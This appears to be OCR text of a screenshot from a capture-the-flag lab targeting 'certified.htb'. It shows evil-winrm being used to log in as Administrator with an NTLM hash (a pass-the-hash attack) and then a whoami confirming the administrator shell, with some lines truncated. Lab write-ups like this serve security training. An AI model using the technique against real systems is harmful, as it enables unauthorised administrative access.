 [★]$ evil-winrm -i certified.htb -u Administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimple
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certified\administrator